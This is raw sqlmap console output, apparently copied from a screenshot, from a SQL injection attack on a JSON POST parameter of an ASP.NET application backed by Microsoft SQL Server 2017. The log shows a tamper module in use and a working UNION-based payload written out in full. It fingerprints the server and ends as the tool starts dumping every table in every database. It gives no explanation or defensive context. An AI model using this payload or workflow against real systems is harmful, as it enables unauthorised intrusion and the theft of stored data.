 {1.7.11#stable}
https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not re
sponsible for any misuse or damage caused by this program
[*] starting @ 03:23:37 /2024-09-20/
[03:23:37] [INFO] parsing HTTP request from 'colleagues.req'
[03:23:37] [INFO] loading tamper module 'charunicodeescape'
JSON data found in POST body. Do you want to process it? [Y/n/q] Y
[03:23:37] [INFO] resuming back-end DBMS 'microsoft sql server'
[03:23:37] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: JSON name ((custom) POST)
    Type: UNION query
    Title: Generic UNION query (NULL) - 5 columns
    Payload: {
"name":"\u0027' UNION ALL SELECT 57,57,CHAR(113)+CHAR(120)+CHAR(98)+CHAR(122)+CHAR(113)+CHAR(89)+CHAR(87)+CHAR(86)+CHAR(102)+CHAR(104)+CHAR(80)+CHAR(120)+CHAR(116)+CHAR(120)+CHAR(79)+CHAR(89)+CHAR(90)+CHAR(70)+CHAR(89)+CHAR(79)+CHAR(90)
+CHAR(68)+CHAR(100)+CHAR(79)+CHAR(87)+CHAR(121)+CHAR(70)+CHAR(79)+CHAR(102)+CHAR(110)+CHAR(112)+CHAR(112)+CHAR(107)+CHAR(86)+CHAR(76)+CHAR(82)+CHAR(69)+CHAR(69)+CHAR(120)+CHAR(89)+CHAR(74)+CHAR(104)+CHAR(67)+CHAR(97)+CHAR(83)+CHAR(113)+
CHAR(98)+CHAR(98)+CHAR(107)+CHAR(113),57,57-- eDVg"
}
---
[03:23:57] [WARNING] changes made by tampering scripts are not included in shown payload content(s)
[03:23:57] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 10 or 2022 or 2016 or 2019 or 11
web application technology: Microsoft IIS 10.0, ASP.NET, ASP.NET 4.0.30319
back-end DBMS: Microsoft SQL Server 2017
[03:23:57] [INFO] sqlmap will dump entries of all tables from all databases now